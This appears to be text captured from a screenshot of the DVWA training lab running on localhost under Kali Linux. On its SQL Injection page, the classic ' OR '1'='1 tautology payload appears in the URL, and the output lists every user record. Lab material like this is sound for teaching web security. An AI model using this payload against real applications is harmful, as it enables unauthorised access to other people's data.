 Vulnerability: SQL Injectio
http://localhost/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information